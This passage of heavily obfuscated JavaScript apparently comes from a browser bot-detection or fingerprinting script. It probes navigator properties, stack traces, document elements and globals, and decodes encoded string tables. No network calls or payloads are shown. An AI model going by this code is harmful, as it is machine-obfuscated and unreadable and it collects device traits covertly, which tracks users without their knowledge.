Y:{wv.push(ww);if(Gm(c3[g6()[BU(Ej)].apply(null,[j1,rM,Gm(Gm([]))])][TM()[Zc(Q6)](Gm(Gm({})),Dd,qm,XK)])){var l4Q=X8(typeof c3[g6()[BU(Ej)](j1,rM,QK)][Wv()[XM(Yd)].apply(null,[Kc,Zm,dq])],l0()[Hc(Ih)](Jl,dK,Ej,zZ))?g6()[BU(Mc)](tk,NY,NL):S9()[O0(H0)](jh,Ar,Rv);var V3Q;return wv.pop(),V3Q=l4Q,V3Q;}var AU4;return AU4=X8(typeof wx()[sz(mY)],'undefined')?wx()[sz(Zk)](gw,Y84):wx()[sz(Ix)](nt,m9),wv.pop(),AU4;}break;case wf:{wv.push(NX);var zz4=X8(typeof S9()[O0(VP)],hC('',[][[]]))?S9()[O0(Sk)].call(null,q44,Gm(Gm(F6)),dS):S9()[O0(L9)].apply(null,[vk,mK,dK]);var AV4=Gm([]);try{var POQ=wv.length;var jsQ=Gm(Gm(WI));var U4Q=Ih;try{var lIQ=c3[BC()[xP(Ck)].apply(null,[hs4,Ut,qd,TL,W1])][g6()[BU(Ih)].call(null,qd,s94,jl)][l0()[Hc(Rk)].call(null,qd,VP,HE,Cl4)];c3[Tc(typeof TM()[Zc(IX)],'undefined')?TM()[Zc(Ev)](k0,f0,QI4,bC):TM()[Zc(Jl)].apply(null,[Gm([]),V8,TJ,dS])][g6()[BU(qd)](Hw,QE4,W1)](lIQ)[l0()[Hc(Rk)].call(null,qd,nk,HE,Cl4)]();}catch(ZsQ){wv.splice(x6(POQ,F6),Infinity,NX);if(ZsQ[Wv()[XM(hD)](Ar,lR,jT4)]&&X8(typeof ZsQ[Tc(typeof Wv()[XM(w9)],hC('',[][[]]))?Wv()[XM(hD)](Q6,lR,jT4):Wv()[XM(K8)](GD,mB,L5)],g6()[BU(TL)].apply(null,[Av,WC4,Im]))){ZsQ[Wv()[XM(hD)](V8,lR,jT4)][TM()[Zc(GD)].apply(null,[Zk,j1,tL4,L9])](g6()[BU(mC)].call(null,XK,Fr,Mc))[TM()[Zc(V8)].call(null,Gm(Gm({})),Gm(F6),xY,Ev)](function(ONQ){wv.push(Tp4);if(ONQ[X8(typeof l0()[Hc(Rk)],hC([],[][[]]))?l0()[Hc(F6)](K8,Xj,Zk,jU):l0()[Hc(G9)](qd,fh,Ih,CA)](g6()[BU(Br)](dK,Qd,Gm(Ih)))){AV4=Gm(WI);}if(ONQ[l0()[Hc(G9)].call(null,qd,Av,Ih,CA)](l0()[Hc(wL)](nk,Xj,VS,WH4))){U4Q++;}wv.pop();});}}zz4=X8(U4Q,Mc)||AV4?g6()[BU(Mc)](tk,Gd,lR):Tc(typeof Wv()[XM(H5)],hC([],[][[]]))?Wv()[XM(Mc)](p8,CE,RO4):Wv()[XM(K8)](Rk,Gt,WW4);}catch(MpQ){wv.splice(x6(POQ,F6),Infinity,NX);zz4=S9()[O0(jR)](U94,RM,Ix);}var COQ;return wv.pop(),COQ=zz4,COQ;}break;case nq:{wv.push(Nc4);var H7Q=wx()[sz(Ix)](nt,b6);try{var JHQ=wv.length;var Uz4=Gm([]);H7Q=Tc(typeof c3[X8(typeof TM()[Zc(FM)],'undefined')?TM()[Zc(Jl)](g9,VP,cg4,O24):TM()[Zc(zY)].call(null,w9,fk,wR,G9)],l0()[Hc(Ih)].apply(null,[Jl,Q6,Ej,gY]))?g6()[BU(Mc)](tk,lL,Q6):Wv()[XM(Mc)].apply(null,[lR,CE,Em]);}catch(dU4){wv.splice(x6(JHQ,F6),Infinity,Nc4);H7Q=S9()[O0(jR)](k9,Gm({}),Ix);}var OpQ;return wv.pop(),OpQ=H7Q,OpQ;}break;case FZ:{wv.push(S64);var pHQ=wx()[sz(Ix)](nt,fc4);try{var m14=wv.length;var w7Q=Gm([]);pHQ=c3[wx()[sz(Q6)](W9,Tj)][g6()[BU(Ih)](qd,zL,N9)][g6()[BU(L9)].apply(null,[Dl,vc,kh])](Wv()[XM(rk)](IR,LU,Dh))?g6()[BU(Mc)].apply(null,[tk,pL,Ev]):Wv()[XM(Mc)].apply(null,[g5,CE,H94]);}catch(dG4){wv.splice(x6(m14,F6),Infinity,S64);pHQ=X8(typeof S9()[O0(p8)],hC([],[][[]]))?S9()[O0(Sk)].apply(null,[dG,mK,PM4]):S9()[O0(jR)].call(null,Oc,mY,Ix);}var LTQ;return wv.pop(),LTQ=pHQ,LTQ;}break;case Q4:{wv.push(dS);var zHQ=wx()[sz(Ix)].call(null,nt,kp4);try{var SIQ=wv.length;var pz4=Gm([]);zHQ=Tc(typeof c3[D6()[G6(Rx)](W9,tG,Kv,fk)],l0()[Hc(Ih)](Jl,nR,Ej,j5))?X8(typeof g6()[BU(rk)],'undefined')?g6()[BU(mY)](ZA,ME4,Gm(F6)):g6()[BU(Mc)](tk,W04,H0):Wv()[XM(Mc)].call(null,Gm(Gm([])),CE,TQ4);}catch(rU4){wv.splice(x6(SIQ,F6),Infinity,dS);zHQ=X8(typeof S9()[O0(Zk)],hC([],[][[]]))?S9()[O0(Sk)](wp4,tk,R5):S9()[O0(jR)](ZA4,Gm(Ih),Ix);}var cHQ;return wv.pop(),cHQ=zHQ,cHQ;}break;case YO:{wv.push(nq4);var q3Q=St(TM()[Zc(IX)](Zm,Yd,YR,RM),c3[g6()[BU(Ej)](j1,wD,fL)])||tL(c3[D6()[G6(Fk)].apply(null,[Av,xD,Xj,lR])][BC()[xP(f8)](PQ4,TY,Ev,W9,Q6)],Ih)||tL(c3[D6()[G6(Fk)](Gm([]),xD,IR,lR)][X8(typeof D6()[G6(kh)],hC('',[][[]]))?D6()[G6(Rk)].call(null,Gm(F6),Tx,Gm([]),RA):D6()[G6(Hw)](Gm(Gm([])),T8,Gm(Gm({})),GV)],Ih);var nNQ=c3[g6()[BU(Ej)].apply(null,[j1,wD,fh])][TM()[Zc(H5)](VP,fh,D0,GD)](g6()[BU(HC)](FN4,SC,Ih))[BC()[xP(A8)](Xb4,TY,Ej,VP,G9)];var N3Q=c3[g6()[BU(Ej)](j1,wD,Kv)][TM()[Zc(H5)](Gm(Gm([])),f8,D0,GD)](wx()[sz(zY)].apply(null,[j1,l8]))[BC()[xP(A8)](Xb4,TY,Ej,nl,Dd)];var NTQ=c3[g6()[BU(Ej)](j1,wD,Gm(Gm([])))][Tc(typeof TM()[Zc(YD)],'undefined')?TM()[Zc(H5)](W1,hD,D0,GD):TM()[Zc(Jl)](Gm({}),Gm(Ih),nx4,FNQ)](S9()[O0(jl)](pL4,N9,V8))[BC()[xP(A8)].call(null,Xb4,TY,Ej,RM,Zm)];var I4Q;return I4Q=TM()[Zc(qd)].apply(null,[w9,wL,Ah,OD])[Wv()[XM(Gh)].apply(null,[NL,Ck,lC])](q3Q?g6()[BU(Mc)].call(null,tk,Z8,Gm(Gm([]))):Wv()[XM(Mc)](Kc,CE,Dj),X8(typeof D6()[G6(GD)],'undefined')?D6()[G6(Rk)](b8,ww,jl,l04):D6()[G6(Im)](X6,K9,H0,Jr))[Wv()[XM(Gh)].apply(null,[p8,Ck,lC])](nNQ?g6()[BU(Mc)](tk,Z8,Ix):Wv()[XM(Mc)].call(null,mK,CE,Dj),D6()[G6(Im)](IX,K9,Sk,Jr))[Wv()[XM(Gh)](Ev,Ck,lC)](N3Q?g6()[BU(Mc)](tk,Z8,mK):Wv()[XM(Mc)].apply(null,[Nb,CE,Dj]),D6()[G6(Im)].apply(null,[fL,K9,Gm(Gm(Ih)),Jr]))[Wv()[XM(Gh)](vD,Ck,lC)](NTQ?X8(typeof g6()[BU(IR)],hC([],[][[]]))?g6()[BU(mY)](zs4,vW,Gm({})):g6()[BU(Mc)].apply(null,[tk,Z8,T0]):Wv()[XM(Mc)](Ih,CE,Dj)),wv.pop(),I4Q;}break;case xQ:{wv.push(bI4);try{var tHQ=wv.length;var P4Q=Gm([]);var Ez4=Ih;var NZQ=c3[TM()[Zc(Ev)](rU,Mc,XM4,bC)][Wv()[XM(Av)](Gm(Gm(Ih)),Kv,Z8)](c3[D6()[G6(TL)].apply(null,[Zl,rj,Gm(Ih),TR])],Wv()[XM(kh)](G9,Rk,Vq4));if(NZQ){Ez4++;if(NZQ[S9()[O0(fL)](dV,Fk,nl)]){NZQ=NZQ[S9()[O0(fL)].apply(null,[dV,V8,nl])];Ez4+=hC(v5(NZQ[TM()[Zc(Ih)](dK,Ar,PM,wL)]&&X8(NZQ[TM()[Zc(Ih)].apply(null,[mK,Gm(Gm([])),PM,wL])],F6),F6),v5(NZQ[S9()[O0(Ev)](T6,dK,wt)]&&X8(NZQ[S9()[O0(Ev)](T6,nA,wt)],Wv()[XM(kh)](xv,Rk,Vq4)),K8));}}var FsQ;return FsQ=Ez4[l0()[Hc(Rk)](qd,nl,HE,BD4)](),wv.pop(),FsQ;}catch(fHQ){wv.splice(x6(tHQ,F6),Infinity,bI4);var ETQ;return ETQ=wx()[sz(Ix)].apply(null,[nt,Ud]),wv.pop(),ETQ;}wv.pop();}break;case JF:{var LNQ=vU4[WI];var VOQ;wv.push(nk4);return VOQ=c3[TM()[Zc(Ev)](Ih,H5,MT4,bC)][Wv()[XM(Av)](Gm({}),Kv,zD)](c3[D6()[G6(Fk)].apply(null,[Rv,Ek,qU,lR])][ES()[Fw(nR)].apply(null,[Dw,xU,w9,Jl,L9,hD])],LNQ),wv.pop(),VOQ;}break;case Vf:{wv.push(sA4);var I7Q=function(LNQ){return XNQ.apply(this,[JF,arguments]);};var L14=[Wv()[XM(nl)](Gm(F6),lB,T94),Wv()[XM(HC)].apply(null,[Rv,IX,NJ])];var pZQ=L14[TM()[Zc(rU)](IY,Gm(Gm(F6)),PR,bx)](function(S14){wv.push(BD4);var RHQ=I7Q(S14);if(Gm(Gm(RHQ))&&Gm(Gm(RHQ[wx()[sz(TL)](V8,K5)]))&&Gm(Gm(RHQ[wx()[sz(TL)].call(null,V8,K5)][Tc(typeof l0()[Hc(mY)],hC(TM()[Zc(qd)].apply(null,[Hh,Gm([]),B3Q,OD]),[][[]]))?l0()[Hc(Rk)].apply(null,[qd,FM,HE,Kz]):l0()[Hc(F6)].apply(null,[sm4,kh,sb,HQQ])]))){RHQ=RHQ[wx()[sz(TL)].call(null,V8,K5)][l0()[Hc(Rk)](qd,Sk,HE,Kz)]();var PsQ=hC(X8(RHQ[S9()[O0(nl)].call(null,ZS,N9,mK)](Wv()[XM(mK)].call(null,rU,f0,tN)),QD(F6)),v5(c3[X8(typeof ES()[Fw(Dd)],hC([],[][[]]))?ES()[Fw(Mc)](cs4,fW,Dl,Ar,Jd,w9):ES()[Fw(wL)].call(null,V94,m74,jl,Ej,qd,Kv)](tL(RHQ[Tc(typeof S9()[O0(TL)],hC([],[][[]]))?S9()[O0(nl)].apply(null,[ZS,rU,mK]):S9()[O0(Sk)](Or,Gm([]),sU)](wx()[sz(p8)](J44,d6)),QD(F6))),Iw[F6]));var STQ;return wv.pop(),STQ=PsQ,STQ;}else{var J4Q;return J4Q=wx()[sz(Ix)](nt,g44),wv.pop(),J4Q;}wv.pop();});var TQQ;return TQQ=pZQ[S9()[O0(GD)].call(null,kr4,H0,kh)](TM()[Zc(qd)](Gm(Gm(Ih)),w9,NT4,OD)),wv.pop(),TQQ;}break;case Q2:{wv.push(mC);throw new (c3[D6()[G6(Zl)].apply(null,[nk,xb,Gm(Gm([])),zA])])(ES()[Fw(TR)](bS,dU,Zm,PQ4,Zl,F6));}break;}};var M1=function YNQ(vIQ,GIQ){var kTQ=YNQ;while(vIQ!=z2){switch(vIQ){case Ss:{var YTQ=hC([],[]);vIQ-=l4;var JIQ=jK[v7Q];for(var UIQ=x6(JIQ.length,F6);pC(UIQ,Ih);UIQ--){var gIQ=px(x6(hC(UIQ,dQQ),wv[x6(wv.length,F6)]),vHQ.length);var r14=gl(JIQ,UIQ);var kz4=gl(vHQ,gIQ);YTQ+=sd(gp,[pt(Zx(j74(r14),j74(kz4)),Zx(r14,kz4))]);}}break;case P2:{vIQ+=sT;return SL(dZ,[YTQ]);}break;case bI:{vIQ-=Tn;while(Pc(IQQ,OTQ.length)){S9()[OTQ[IQQ]]=Gm(x6(IQQ,Sk))?function(){return CS.apply(this,[Vf,arguments]);}:function(){var QsQ=OTQ[IQQ];return function(CpQ,kQQ,mz4){var A4Q=hU(CpQ,W9,mz4);S9()[QsQ]=function(){return A4Q;};return A4Q;};}();++IQQ;}}break;case YH:{vIQ+=BN;var OTQ=GIQ[WI];EX(OTQ[Ih]);var IQQ=Ih;}break;case Y:{var qZQ=GIQ[WI];var dQQ=GIQ[wf];var f2Q=GIQ[If];vIQ+=xQ;var v7Q=GIQ[Ef];var vHQ=jK[hX];}break;}}};var j74=function(w14){return ~w14;};var sc4=function mpQ(D3Q,nG4){'use strict';var vsQ=mpQ;switch(D3Q){case JT:{wv.push(bv4);this[D6()[G6(p8)](Fk,tY,G9,mK)]=Gm(Ih);var UV4=this[Wv()[XM(KM)].apply(null,[Dd,Dl,xZ])][Ih][wx()[sz(b8)](PQ4,JN4)];if(X8(S9()[O0(vD)](K04,FK,qU),UV4[g6()[BU(IY)](wL,Y84,Gm(Gm({})))]))throw UV4[X8(typeof S9()[O0(Xj)],'undefined')?S9()[O0(Sk)].apply(null,[ZG,Gm(Gm({})),M94]):S9()[O0(A8)].apply(null,[YQ4,Gm(Ih),Wr])];var DNQ;return DNQ=this[S9()[O0(Xj)](Tx,fk,CE)],wv.pop(),DNQ;}break;case nq:{var Wg4=nG4[WI];var RsQ;wv.push(N84);return RsQ=Wg4&&Dc(X8(typeof wx()[sz(G9)],hC([],[][[]]))?wx()[sz(Zk)](nw,Kc4):wx()[sz(Dd)](H5,Af),typeof c3[S9()[O0(TL)].call(null,HN4,dJ,f0)])&&X8(Wg4[g6()[BU(F6)](TL,gf4,TR)],c3[S9()[O0(TL)].apply(null,[HN4,Jd,f0])])&&Tc(Wg4,c3[X8(typeof S9()[O0(TR)],hC([],[][[]]))?S9()[O0(Sk)](mt,Gm(Gm(F6)),Hw):S9()[O0(TL)](HN4,dK,f0)][g6()[BU(Ih)](qd,V54,V8)])?TM()[Zc(p8)].apply(null,[GD,Gm(Gm([])),Jg,tk]):typeof Wg4,wv.pop(),RsQ;}break;case N2:{var B84=nG4[WI];return typeof B84;}break;case TN:{var nD4=nG4[WI];wv.push(jl);var zV4;return zV4=nD4&&Dc(wx()[sz(Dd)].apply(null,[H5,Yr]),typeof c3[X8(typeof S9()[O0(wL)],hC([],[][[]]))?S9()[O0(Sk)].call(null,bH4,Gm([]),qJ):S9()[O0(TL)](Xz,X6,f0)])&&X8(nD4[g6()[BU(F6)].apply(null,[TL,Vf4,lR])],c3[S9()[O0(TL)](Xz,Fk,f0)])&&Tc(nD4,c3[S9()[O0(TL)].apply(null,[Xz,Av,f0])][g6()[BU(Ih)].apply(null,[qd,OE,W1])])?TM()[Zc(p8)].apply(null,[Ck,Ej,s34,tk]):typeof nD4,wv.pop(),zV4;}break;case MO:{var bk4=nG4[WI];return typeof bk4;}break;case dF:{var Um4=nG4[WI];wv.push(lI4);var xG4;return xG4=Um4&&Dc(Tc(typeof wx()[sz(Ck)],'undefined')?wx()[sz(Dd)].call(null,H5,Vl):wx()[sz(Zk)].apply(null,[ps4,Bz]),typeof c3[S9()[O0(TL)].call(null,tj,Gm({}),f0)])&&X8(Um4[g6()[BU(F6)].call(null,TL,q6,Gh)],c3[X8(typeof S9()[O0(fh)],hC('',[][[]]))?S9()[O0(Sk)](YP4,L9,Tc4):S9()[O0(TL)](tj,Ix,f0)])&&Tc(Um4,c3[X8(typeof S9()[O0(hD)],hC('',[][[]]))?S9()[O0(Sk)].apply(null,[gOQ,rk,dL4]):S9()[O0(TL)].apply(null,[tj,j1,f0])][g6()[BU(Ih)].apply(null,[qd,tY,K8])])?X8(typeof TM()[Zc(g9)],hC('',[][[]]))?TM()[Zc(Jl)](Gm(Gm({})),g9,FNQ,MB):TM()[Zc(p8)](Gm(F6),kC,UY,tk):typeof Um4,wv.pop(),xG4;}break;case Zq:{var Ok4=nG4[WI];return typeof Ok4;}break;case jH:{var IF4=nG4[WI];wv.push(NL);var EHQ;return EHQ=IF4&&Dc(wx()[sz(Dd)](H5,fH4),typeof c3[X8(typeof S9()[O0(Kv)],hC('',[][[]]))?S9()[O0(Sk)](GX,IY,kg4):S9()[O0(TL)].apply(null,[SS,Fk,f0])])&&X8(IF4[Tc(typeof g6()[BU(Kv)],'undefined')?g6()[BU(F6)](TL,EJ,Gm({})):g6()[BU(mY)](KB,JA,Rv)],c3[Tc(typeof S9()[O0(NC)],'undefined')?S9()[O0(TL)].call(null,SS,FM,f0):S9()[O0(Sk)](JU4,f8,nN4)])&&Tc(IF4,c3[S9()[O0(TL)](SS,kC,f0)][Tc(typeof g6()[BU(Ix)],'undefined')?g6()[BU(Ih)].call(null,qd,C24,Gm(F6)):g6()[BU(mY)].call(null,xc4,gl4,jR)])?TM()[Zc(p8)](Ev,Ih,lP4,tk):typeof IF4,wv.pop(),EHQ;}break;case Eq:{var x84=nG4[WI];return typeof x84;}break;case JF:{var Wr4=nG4[WI];var Kd4=nG4[wf];var IS4=nG4[If];wv.push(UTQ);Wr4[Kd4]=IS4[S9()[O0(fL)](zZ,IX,nl)];wv.pop();}break;case Q2:{var nd4=nG4[WI];var BY4=nG4[wf];var JA4=nG4[If];return nd4[BY4]=JA4;}break;}};var sV4=function(){return M1.apply(this,[YH,arguments]);};var Ct=function(){return ["n","RU$","X\x40E\"hG$\x00S\v","R=4\vT\bPI1U","C\vKQ","[%P!P0Y=","\x07\"\x3fI;\\8T&G!\b,TA^CPY\bMU","ulw:1bU\fNE\v2`2\f\f=i%au29Q","GC-JK 7[R`$_$","]0G;V=m [K","3D\vSD\b%","\rKR8I3`<T>Q","&BA=\r","F(, A","\rC%|4R:","Wx*AG=9JH","WR\x409\f6#P>\\<`,[\tI\f5MN\'\fRY^JXv;I%T<B!\\7.\x07TA","V7A\f)$PQXOV;t\nM",":X!R:x=$ T","\x3fLS","4","\x077X2]","ZPC6OJ!D\f","R\\\x40F","\x40La\"BC5\f\x00","ZYU\b","HCl>E+p|_&gzqIMPp\vzVHuSQTm%K4Hv","_1O","Z1R\rT</EE_-JCe_P$rL:4.T7^>","\f\\\"\v\x07T<Q=2,G","C\v","6Z5<AIM7EM<*X\f\fQM\f$","K0G7G+%","B\"\\","B","Za","7X\"K0","HC$EL","&B&","*\r1","\bWX\x3fNQ\f\"K|;L2;[","W","Y","85","\v!XM3NRPRDFv\x3fD2&E \\6\'iAN&\fG<\nRB\"\nE9JuR:T*!*AV_cCW&R^QG\x40\b>\fX!X<x2([A","J6L9Erw*/>FV\f\vIN\"\f\x00","\rMV;;WD\b","K","\n9B,[R\"","\v]S\b","\x005E\x40h","OQM","O","NK&\x07E\v","]N\r\f7IR<U","[2KP!P","#;ZWc1EE;\x07;E_U","A","%\x00B","H*_","<RN","Ws","at.am","L","|\t|L","J*H","6^\x3fE4%=P","\tM!\\","WJ","C%M","4$W-JS","I4C!P","ZOI:\\P7",",\\V1T","6-S","W:_7","X\x3f\\;","|3A0","b\b9Iwk0\\=A=`\rPOX,\\\x00A\f","k","(,","Z:^9\\=\'THI\'","rpdkN6Y/[5hXwT-","GC/\x40G1!SPH\nX6","V94*]0KO","9^1T4=ZEK&","","!\\#","\t\\J\'8^6M:C","D","t\x00t0qi","Je`","XG","\x07>P\x40^*ZG 6\x40K\x40",";/<[\bVU","_M//X\x3f\\&X!f(%,VlM0D",">_","V\nm","W5)\'A#","+4(G\bp^\"OI;\x07","#\"P|","p;G3Y1$\n]VM XG ,\x00D\f","IV","r","VE^X","-VN!\nZ2]3F0","&C6","\vAN\'^K$\f\x00","9TAt","R\bM!\\X5[9,","II7DM6","","^G!B6SD","\rLG","e:Px)=PEX,^6EXQU\x40\f$Z>]03","&Z.,","\x00o\x00~E^T","{","3FF&OV","\f5\nX>V;",";T\x40C.",",XJ7","6U[","","B&Z*!.P","U~","VMO(","QTZ2}4E3","`4\fZ\'^0T,","\x3fB Sj","R\v","S\f","Fp^\"OG","IC9oM<\x07U\fQO","\'V<_&P*0E","KO","\bMR$","&\\;U=G","!\x40:- A","8P\"","K2MF<e*/9PPU\x07IQ1F\fLR","TSD\x3f\bm\x07p;W>\\\x3f(=","d","\t.3I#","T_","H:O9","RPi/IO7\x07E:\x07p\x40\r","B\"T6"];};var s2Q=function(){return XL.apply(this,[XH,arguments]);};var K1=function qHQ(g14,sNQ){var DQQ=qHQ;do{switch(g14){case J:{g14+=NT;return XL(Vf,[l3Q]);}break;case EZ:{var Mz4=HB[DHQ];g14+=pF;for(var bpQ=x6(Mz4.length,F6);pC(bpQ,Ih);bpQ--){var k3Q=px(x6(hC(bpQ,rQQ),wv[x6(wv.length,F6)]),c14.length);var zIQ=gl(Mz4,bpQ);var dTQ=gl(c14,k3Q);l3Q+=sd(gp,[Zx(pt(j74(zIQ),dTQ),pt(j74(dTQ),zIQ))]);}}break;case H:{return SL(JN,[LU4]);}break;case Ss:{return t7Q;}break;case D2:{var pIQ=UX[g7Q];g14+=Bg;var GpQ=x6(pIQ.length,F6);}break;case T:{while(pC(GpQ,Ih)){var p3Q=px(x6(hC(GpQ,xQQ),wv[x6(wv.length,F6)]),IHQ.length);var XsQ=gl(pIQ,GpQ);var B7Q=gl(IHQ,p3Q);LU4+=sd(gp,[pt(Zx(j74(XsQ),j74(B7Q)),Zx(XsQ,B7Q))]);GpQ--;}g14-=tp;}break;case Vp:{var tG4=sNQ[WI];var ZQQ=sNQ[wf];var xQQ=sNQ[If];var g7Q=sNQ[Ef];var IHQ=UX[Jd];g14=D2;var LU4=hC([],[]);}break;case VN:{var bIQ=sNQ[WI];var DHQ=sNQ[wf];var rQQ=sNQ[If];var c14=HB[f8];g14+=K4;var l3Q=hC([],[]);}break;case TF:{var IOQ=sNQ[WI];var t7Q=hC([],[]);g14=Ss;var DpQ=x6(IOQ.length,F6);while(pC(DpQ,Ih)){t7Q+=IOQ[DpQ];DpQ--;}}break;case YT:{var ZU4=sNQ[WI];n5.CQ=qHQ(TF,[ZU4]);g14=T3;while(Pc(n5.CQ.length,Tp))n5.CQ+=n5.CQ;}break;case dp:{wv.push(Wt);g14=T3;nz=function(zNQ){return qHQ.apply(this,[YT,arguments]);};M1(Y,[H5,N34,Gm(Gm(F6)),dU]);wv.pop();}break;case MO:{var d7Q=sNQ[WI];var GHQ=hC([],[]);for(var XIQ=x6(d7Q.length,F6);pC(XIQ,Ih);XIQ--){GHQ+=d7Q[XIQ];}return GHQ;}break;case rT:{var n14=sNQ[WI];hU.Pn=qHQ(MO,[n14]);g14+=LI;while(Pc(hU.Pn.length,VP))hU.Pn+=hU.Pn;}break;case Y:{g14+=Qg;wv.push(gb);EX=function(rNQ){return qHQ.apply(this,[rT,arguments]);};hU.apply(null,[F5,Av,dJ]);wv.pop();}break;case TN:{var fz4=sNQ[WI];g14+=gQ;var Cz4=hC([],[]);for(var nOQ=x6(fz4.length,F6);pC(nOQ,Ih);nOQ--){Cz4+=fz4[nOQ];}return Cz4;}break;case DH:{g14=T3;var KU4=sNQ[WI];cY.MH=qHQ(TN,[KU4]);while(Pc(cY.MH.length,Mw))cY.MH+=cY.MH;}break;case AO:{wv.push(YS);A0=function(EIQ){return qHQ.apply(this,[DH,arguments]);};g14+=OZ;cY.call(null,mC,F6,vW4,Ej);wv.pop();}break;}}while(g14!=T3);};var hC=function(rZQ,gpQ){return rZQ+gpQ;};var NN4=function(PpQ){if(PpQ===undefined||PpQ==null){return 0;}var P2Q=PpQ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return P2Q["length"];};var tL=function(U3Q,h3Q){return U3Q>h3Q;};var Dm4=function(Hz4){return +Hz4;};var Ip4=function(JpQ){if(JpQ==null)return -1;try{var CIQ=0;for(var V7Q=0;V7Q<JpQ["length"];V7Q++){var l7Q=JpQ["charCodeAt"](V7Q);if(l7Q<128){CIQ=CIQ+l7Q;}}return CIQ;}catch(F14){return -2;}};var Hx=function(){nY=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vh4=function HIQ(LZQ,z7Q){'use strict';var QQQ=HIQ;switch(LZQ){case Z:{var SOQ=z7Q[WI];wv.push(q64);if(c3[TM()[Zc(L9)](Gm(Gm(Ih)),NC,q8,jR)][Tc(typeof S9()[O0(dJ)],'undefined')?S9()[O0(YD)].apply(null,[Jk4,NL,P94]):S9()[O0(Sk)].call(null,x34,fh,Lx)](SOQ)){var HZQ;return wv.pop(),HZQ=SOQ,HZQ;}wv.pop();}break;case wf:{var QHQ=z7Q[WI];var ZV4;wv.push(EB);return ZV4=c3[X8(typeof TM()[Zc(Gh)],hC([],[][[]]))?TM()[Zc(Jl)](Im,Kc,Y1,NZ4):TM()[Zc(Ev)](Gm(Gm(F6)),Jd,Ff4,bC)][BC()[xP(Rk)](Wd,TU,Mc,NL,W9)](QHQ)[Tc(typeof TM()[Zc(xv)],'undefined')?TM()[Zc(rU)](Gm([]),w9,UL,bx):TM()[Zc(Jl)](qU,mY,TQ4,qU4)](function(A7Q){return QHQ[A7Q];})[Ih],wv.pop(),ZV4;}break;case Dn:{var W7Q=z7Q[WI];wv.push(U94);var JNQ=W7Q[TM()[Zc(rU)](Av,Gm(Gm(F6)),hk,bx)](function(QHQ){return HIQ.apply(this,[wf,arguments]);});var fIQ;return fIQ=JNQ[S9()[O0(GD)].call(null,rW,Im,kh)](D6()[G6(Im)](Im,nM,VP,Jr)),wv.pop(),fIQ;}break;case Zq:{wv.push(MP);try{var jTQ=wv.length;var XG4=Gm([]);var xOQ=hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(hC(c3[ES()[Fw(wL)](h84,m74,g9,Ej,IX,Hw)](c3[D6()[G6(Fk)](Kv,B6,IY,lR)][S9()[O0(bC)].apply(null,[Rl,Gm(Gm(F6)),Dl])]),v5(c3[Tc(typeof ES()[Fw(GD)],'undefined')?ES()[Fw(wL)](h84,m74,IR,Ej,vD,Gm(Gm({}))):ES()[Fw(Mc)](R14,L1,dJ,Cb,IR,XK)](c3[D6()[G6(Fk)](Gm([]),B6,Rx,lR)][l0()[Hc(N9)].call(null,Dd,Zm,GV,k44)]),F6)),v5(c3[ES()[Fw(wL)](h84,m74,Gm(Ih),Ej,g5,IY)](c3[D6()[G6(Fk)](Zm,B6,Hh,lR)][Wv()[XM(wt)](dJ,bC,KC)]),K8)),v5(c3[X8(typeof ES()[Fw(Dd)],hC(TM()[Zc(qd)](nk,Ej,z5,OD),[][[]]))?ES()[Fw(Mc)](FB4,h84,FK,Gh,L9,Fk):ES()[Fw(wL)].apply(null,[h84,m74,Ix,Ej,g9,K8])](c3[D6()[G6(Fk)].apply(null,[Ih,B6,nR,lR])][TM()[Zc(Hw)](Xj,Gm({}),SM,jE)]),mY)),v5(c3[ES()[Fw(wL)].call(null,h84,m74,Im,Ej,Rx,vD)](c3[TM()[Zc(fL)].apply(null,[kC,Vg,Zd,Br])][wx()[sz(pU)](dK,pj)]),Mc)),v5(c3[X8(typeof ES()[Fw(wL)],hC([],[][[]]))?ES()[Fw(Mc)](cU,WW4,RM,ZA,zY,IY):ES()[Fw(wL)](h84,m74,W9,Ej,tX,L9)](c3[D6()[G6(Fk)].apply(null,[Hw,B6,Ck,lR])][wx()[sz(wt)](NL,ND)]),Sk)),v5(c3[ES()[Fw(wL)](h84,m74,Gm(Gm(F6)),Ej,hD,N9)](c3[D6()[G6(Fk)](wL,B6,Rv,lR)][Wv()[XM(GV)](Gm([]),nl,PC)]),Zk)),v5(c3[ES()[Fw(wL)](h84,m74,lR,Ej,Br,Hw)](c3[D6()[G6(Fk)](f8,B6,NC,lR)][xd()[rB(GD)](Ts4,FX,jR,p8,Ev,L9)]),Iw[nl])),v5(c3[ES()[Fw(wL)](h84,m74,T0,Ej,Dd,Gm(Ih))](c3[D6()[G6(Fk)].apply(null,[L9,B6,Av,lR])][TM()[Zc(Vg)](Gm(F6),Rk,mV,K8)]),qd)),v5(c3[ES()[Fw(wL)].call(null,h84,m74,A8,Ej,V8,Yd)](c3[D6()[G6(Fk)](Gm({}),B6,Zk,lR)][Wv()[XM(fW)].call(null,lR,YD,AD)]),Iw[fh])),v5(c3[ES()[Fw(wL)].apply(null,[h84,m74,Nb,Ej,Mc,Zm])](c3[D6()[G6(Fk)].call(null,K8,B6,Sk,lR)][TM()[Zc(CK)].call(null,H5,Gm(Ih),nN,fW)]),TL)),v5(c3[ES()[Fw(wL)](h84,m74,Gm({}),Ej,hD,Sk)](c3[D6()[G6(Fk)].apply(null,[FM,B6,Gm(Gm(Ih)),lR])][BC()[xP(N9)].apply(null,[CZ4,Gt,IY,F6,w9])]),Rk)),v5(c3[ES()[Fw(wL)](h84,m74,Gm({}),Ej,rU,IR)](c3[D6()[G6(Fk)](FK,B6,Gm(F6),lR)][wx()[sz(NZ4)].call(null,KM,MY)]),fL)),v5(c3[ES()[Fw(wL)](h84,m74,IY,Ej,G9,Ck)](c3[D6()[G6(Fk)](qd,B6,Dl,lR)][S9()[O0(VW)](jc,Gm(F6),Ej)]),L9)),v5(c3[ES()[Fw(wL)](h84,m74,G9,Ej,Kc,Gm({}))](c3[D6()[G6(Fk)].call(null,Gm(Gm(F6)),B6,Zl,lR)][Wv()[XM(DS)](jR,IU,kq4)]),Ev)),v5(c3[ES()[Fw(wL)].call(null,h84,m74,Gm(Gm([])),Ej,Ck,Kc)](c3[X8(typeof 